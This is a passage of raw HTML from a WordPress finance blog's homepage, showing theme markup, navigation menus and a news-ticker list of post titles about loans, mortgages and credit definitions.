.587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>					<div id="page" class="site">
					<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
										<div class="preloader-area">
						<div class="preloader-inner">
							<div class="theme-loader"></div>
						</div>
					</div>
							
					<header id="masthead" class="site-header">
					<div class="header-inner">
						
			
<div class="header-wrapper header-one">
    
        <div class="header-top-wrapper">
        <div class="container">
            <div class="header-top-inner">
                                    <nav class="header-top-menu navbar navbar-expand-lg navbar-light">
                        <ul id="header-top" class="sf-menu"><li id="menu-item-1418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1418"><a href="//www.bxcss.com/category/finance-news/">Finance News</a></li>
<li id="menu-item-1419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1419"><a href="//www.bxcss.com/category/personal-loans/">Personal Loans</a></li>
<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="//www.bxcss.com/contact-us/">Contact Us</a></li>
</ul>                    </nav>
                
                                    <div class="header-top-social">
                        <ul>
                                                            <li>
                                    <a href="#" title="Facebook" target="_self" style="color:#175beb"><i class="fab fa-facebook-f"></i></a>
                                </li>
                                                            <li>
                                    <a href="#" title="Twitter" target="_self" style="color:#1da1f2"><i class="fab fa-twitter"></i></a>
                                </li>
                                                            <li>
                                    <a href="#" title="Linkedin" target="_self" style="color:#0072b1"><i class="fab fa-linkedin-in"></i></a>
                                </li>
                                                            <li>
                                    <a href="#" title="Instagram" target="_self" style="color:#d62976"><i class="fab fa-instagram"></i></a>
                                </li>
                                                    </ul>
                    </div>
                                <div id="topheader"></div>
            </div>
       </div>
    </div>
        
    <div class="header-center-wrapper">
        <div class="container">
            <div class="header-center-box">
                <div class="row align-items-center">
                    <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-4">
                        <div class="header-logo-wrapper">
                            <div class="site-branding">
                                <a href="//www.bxcss.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="300" height="55" src="//www.bxcss.com/wp-content/uploads/2020/02/cropped-gutenblog-logo-300x55-1-1.png" class="custom-logo" alt="Latest Finance News" decoding="async" /></a>                            </div><!-- .site-branding -->
                        </div>
                    </div>
                                            <div class="col-12 col-sm-6 col-md-8 col-lg-8 col-xl-8">
                            <div class="newshit-header-ads-wrapper">
                                <div class="header-ads-inner">
                                                                            <img src="//www.bxcss.com/wp-content/themes/newshit/assets/image/ads/header-ads.png" alt="NewsHit ads">
                                                                    </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
                <div class="header-menu-wrapper" id="sticky-header-no">
                <div class="container">
                    <nav class="navbar navbar-expand-lg navbar-light main-navigation" id="site-navigation">
                        <div class="navbar-collapse nav-menu">
                            <ul id="primary-menu" class="sf-menu"><li id="menu-item-1016" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-1016"><a href="//www.bxcss.com/" aria-current="page">Home</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1033"><a href="//www.bxcss.com/category/finance-news/">Finance News</a></li>
<li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1032"><a href="//www.bxcss.com/category/credit-debt/">Credit &amp; Debt</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1034"><a href="//www.bxcss.com/category/loan-basics/">Loan Basics</a></li>
<li id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1035"><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1036"><a href="//www.bxcss.com/category/personal-loans/">Personal Loans</a></li>
</ul>                        </div>
                        <div class="right-section">

                                                            <div class="switch-dark-lite">
                                    <label class="switch" for="darkswitch">
                                        <input type="checkbox" id="darkswitch" class="theme-dark-lite">
                                        <span class="slider"></span>
                                        <input type="hidden" name="theme_mode" value="light">
                                    </label>
                                </div>
                            
                                                            <div class="notification-icon">
                                    <a href="" target="_self"><i class="fas fa-bell"></i></a>
                                </div>
                            
                                                            <div class="header-search-box search-open">
                                <a href="#"><i class="fas fa-search"></i></a>
                                </div>
                            
                        </div>
                        <div id="mobile"></div>

                    </nav>
                </div>
            </div>
        </div>	
						</div>
				</header><!-- #masthead -->
				<div class="header-search-popup">
					<div class="header-search-popup-content">
						<form method="get" class="search-form" action="//www.bxcss.com/">
							<span class="screen-reader-text">Search for:</span>
							<input type="search" class="search-field" placeholder="Search " value="" name="s" title="Search for:" />
							<button type="submit" class="search-submit"><span class="fas fa-search"></span></button>
						</form>
					</div>
					<div class="header-search-overlay search-open">
						<div class="closes-button">
							<a href="#"><i class="fas fa-times"></i></a>
						</div>
					</div>
				</div>
				
    	
				<main id="primary" class="site-main">
					
					<div class="page-wrapper newshit-front-page-wrapper">
			            <div class="newshit-news-sticker-wrapper">
                <div class="container">
                    <div class="acme-news-ticker">
                        <div class="acme-news-ticker-label">Braking News</div>
                        <div class="acme-news-ticker-box">
                            <ul class="newshit-news-ticker">
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-is0xpagddo3-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-is0xpagddo3-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-is0xpagddo3-1-518x518.jpg 518w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-is0xpagddo3-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/five-cs-of-credit-mortgage-advice/">Five Cs of Credit &#8211; Loan Basics</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-pjbjkwlq3ux-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-pjbjkwlq3ux-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-pjbjkwlq3ux-1-531x531.jpg 531w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-pjbjkwlq3ux-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/loan-definition-mortgage-advice/">Loan – Definition &#8211; Loan Basics</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-nmiold2adsq-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-nmiold2adsq-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-nmiold2adsq-1-534x534.jpg 534w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-nmiold2adsq-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/the-difference-between-revolving-credit-vs-line-of-credit-mortgage-advice/">The Difference Between Revolving Credit vs Line of</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-poa4df4n1j5-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-poa4df4n1j5-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-poa4df4n1j5-1-535x535.jpg 535w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-poa4df4n1j5-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/lender-definition-mortgage-advice/">Lender Definition &#8211; Loan Basics</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-icchxsz1kbv-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-icchxsz1kbv-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-icchxsz1kbv-1-518x518.jpg 518w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-icchxsz1kbv-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/learn-about-apr-apy-and-ear-interest-rates-mortgage-advice/">Learn About APR, APY, and EAR Interest Rates</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-pe01tqb5kkd-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-pe01tqb5kkd-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-pe01tqb5kkd-1-534x534.jpg 534w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-pe01tqb5kkd-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/4-top-alternatives-to-zillow-and-trulia-mortgage-advice/">4 Top Alternatives to Zillow and Trulia &#8211;</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-gv05qrmkqtj-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-gv05qrmkqtj-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-gv05qrmkqtj-1-518x518.jpg 518w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-gv05qrmkqtj-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/contingency-clauses-in-home-purchase-contracts-mortgage-advice/">Contingency Clauses in Home Purchase Contracts &#8211; Mortgage</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-cekpbqpd1so-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-cekpbqpd1so-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-cekpbqpd1so-1-518x518.jpg 518w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-cekpbqpd1so-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/how-much-mortgage-can-you-afford-mortgage-advice/">How Much Mortgage Can You Afford? &#8211; Mortgage</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-egwr2bah34o-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-egwr2bah34o-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-egwr2bah34o-1-518x518.jpg 518w, //www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-egwr2bah34o-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/signature-loan-a-popular-type-of-unsecured-loan-mortgage-advice/">Signature Loan – A Popular Type of Unsecured</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-fy3chsavgp1-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-fy3chsavgp1-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-fy3chsavgp1-1-482x482.jpg 482w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-fy3chsavgp1-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/pros-and-cons-of-owner-financing-mortgage-advice/">Pros and Cons of Owner Financing &#8211; Mortgage</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-oqiyvceoypq-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-oqiyvceoypq-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-oqiyvceoypq-1-518x518.jpg 518w, //www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-oqiyvceoypq-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/payday-loan-definition-mortgage-advice/">Payday Loan Definition &#8211; Personal Loans</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-orjabmvz0fa-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-orjabmvz0fa-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-orjabmvz0fa-1-535x535.jpg 535w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-orjabmvz0fa-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/consumer-credit-definition-mortgage-advice/">Consumer Credit Definition &#8211; Credit &#038; Debt</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-ywn3txivf0m-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-ywn3txivf0m-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-ywn3txivf0m-1-533x533.jpg 533w, //www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-ywn3txivf0m-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/8-cheaper-ways-to-raise-cash-than-car-title-loans-mortgage-advice/">8 Cheaper Ways to Raise Cash Than Car</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-wxm3qhahjaw-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-wxm3qhahjaw-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-wxm3qhahjaw-1-533x533.jpg 533w, //www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-wxm3qhahjaw-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/peer-to-peer-lending-p2p-definition-mortgage-advice/">Peer-to-Peer Lending (P2P) Definition &#8211; Personal Loans</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-vatrowly4rg-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-vatrowly4rg-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-vatrowly4rg-1-534x534.jpg 534w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-vatrowly4rg-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/default-risk-definition-mortgage-advice/">Default Risk Definition &#8211; Credit &#038; Debt</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-geafiq2pjbf-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-geafiq2pjbf-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-geafiq2pjbf-1-533x533.jpg 533w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-geafiq2pjbf-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/fair-debt-collection-practices-act-fdcpa-mortgage-advice/">Fair Debt Collection Practices Act (FDCPA) &#8211; Credit</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/finance-news-sw0uettj5nk-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/finance-news-sw0uettj5nk-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/finance-news-sw0uettj5nk-1-450x450.jpg 450w, //www.bxcss.com/wp-content/uploads/2020/02/finance-news-sw0uettj5nk-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/oregon-woman-fired-from-bank-job-after-giving-struggling-man-20-to-get-home-for-christmas-report/">Oregon woman fired from bank job after giving</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/finance-news-25jvo1iygq2-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/finance-news-25jvo1iygq2-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/finance-news-25jvo1iygq2-1-450x450.jpg 450w, //www.bxcss.com/wp-content/uploads/2020/02/finance-news-25jvo1iygq2-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/ukraine-investigating-whether-ex-us-ambassador-was-surveilled-after-impeachment-document-dump/">Ukraine investigating whether ex-US ambassador was surveilled, after</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/finance-news-gmzek1vbsvf-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/finance-news-gmzek1vbsvf-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/finance-news-gmzek1vbsvf-1-450x450.jpg 450w, //www.bxcss.com/wp-content/uploads/2020/02/finance-news-gmzek1vbsvf-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/joy-behar-tells-elizabeth-warren-she-scares-voters-who-think-shell-tax-the-bejesus-out-of-them/">Joy Behar tells Elizabeth Warren she scares voters</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/finance-news-3qgujm4rvz3-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/finance-news-3qgujm4rvz3-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/finance-news-3qgujm4rvz3-1-450x450.jpg 450w, //www.bxcss.com/wp-content/uploads/2020/02/finance-news-3qgujm4rvz3-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/ex-obama-official-joel-rubin-on-trumps-iran-policy-he-made-a-speech-full-of-platitudes/">Ex-Obama official Joel Rubin on Trump&#x27;s Iran policy:</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-bunz3dez5gv-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-bunz3dez5gv-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-bunz3dez5gv-1-533x533.jpg 533w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-bunz3dez5gv-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/deed-of-reconveyance-definition-mortgage-advice/">Deed of Reconveyance Definition &#8211; Mortgage Advice</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-20kijdj5bsx-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-20kijdj5bsx-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-20kijdj5bsx-1-533x533.jpg 533w, //www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-20kijdj5bsx-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/confirmed-letter-of-credit-definition-mortgage-advice/">Confirmed Letter of Credit Definition &#8211; Credit &#038;</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-so14q0v5a5a-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-so14q0v5a5a-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-so14q0v5a5a-1-518x518.jpg 518w, //www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-so14q0v5a5a-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/conventional-mortgage-or-loan-mortgage-advice/">Conventional Mortgage or Loan &#8211; Mortgage Advice</a>
                                    </li>
                                                                    <li class="newshit-post-item">
                                    <img width="150" height="150" src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-sr4ai2js4vk-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-sr4ai2js4vk-1-150x150.jpg 150w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-sr4ai2js4vk-1-533x533.jpg 533w, //www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-sr4ai2js4vk-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                                    <a href="//www.bxcss.com/2020/02/11/applicable-federal-rate-afr-definition-mortgage-advice/">Applicable Federal Rate (AFR) Definition &#8211; Loan Basics</a>
                                    </li>
                                                                    <li class="newshit-post-item">
